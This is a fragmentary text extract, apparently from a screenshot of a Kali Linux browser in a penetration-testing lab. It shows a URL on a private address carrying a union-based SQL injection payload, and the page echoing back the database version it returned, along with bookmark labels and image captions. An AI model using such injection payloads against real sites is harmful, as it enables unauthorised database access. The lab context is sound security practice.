 192.168.1.20/cat.php?id=1 union select 1,@@version,3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright